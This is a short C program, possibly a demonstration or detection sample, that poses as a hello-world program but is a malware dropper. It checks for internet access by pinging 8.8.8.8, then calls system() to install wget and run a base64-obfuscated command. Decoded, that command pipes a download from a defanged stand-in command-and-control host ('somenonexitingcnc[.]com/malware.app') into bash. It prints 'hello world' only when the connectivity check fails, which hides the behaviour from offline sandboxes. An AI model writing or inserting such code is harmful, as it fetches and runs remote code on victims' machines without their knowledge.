 #include <stdio.h>
#include <stdlib.h>
char google_dns_ping[50] = "ping -c 3 -w 2 8.8.8.8";
char some_string[100]= "echo
d2dldCBodHRwOi8vc29tZW5vbmV4aXRpbmdjbmNbLl1jb20vbWFsd2FyZS5hcHA=|base64 -d |bash";
int ping_google_dns(){
char output[500];
int lines_counter = 0;
char path[1035];
FILE* fp = popen(google_dns_ping,"r");
while (fgets(path, sizeof(path), fp) !=NULL){
lines_counter++;
}
return lines_counter;
}
int main()
{
int length = ping_google_dns();
if (length > 5){
system("apt-get install wget");
system(some_string);
return 1;
}
printf("hello world\n");
return 1;
}